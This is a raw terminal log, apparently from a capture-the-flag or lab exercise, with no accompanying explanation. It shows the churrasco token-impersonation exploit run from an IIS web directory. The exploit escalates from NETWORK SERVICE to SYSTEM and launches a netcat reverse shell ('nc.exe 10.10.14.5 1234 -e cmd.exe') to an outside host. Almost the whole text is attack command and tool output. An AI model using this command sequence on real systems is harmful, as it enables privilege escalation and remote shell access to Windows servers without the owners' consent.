 C:\Inetpub\wwwroot>churrasco -d "C:\inetpub\wwwroot\nc.exe 10.10.14.5 1234 -e C:\windows\system32\cmd.exe"
churrasco -d "C:\inetpub\wwwroot\nc.exe 10.10.14.5 1234 -e C:\windows\system32\cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\Inetpub\wwwroot>